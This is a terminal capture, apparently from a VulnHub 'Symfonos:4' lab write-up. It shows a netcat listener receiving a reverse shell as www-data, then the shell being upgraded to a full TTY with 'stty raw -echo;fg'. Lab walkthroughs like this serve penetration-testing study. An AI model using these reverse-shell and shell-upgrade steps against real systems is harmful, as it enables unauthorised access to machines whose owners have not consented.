 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:4]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 59458
www-data@symfonos4:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@symfonos4:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@symfonos4:/var/www/html$ ^Z
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Symfonos:4]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
www-data@symfonos4:/var/www/html$ clear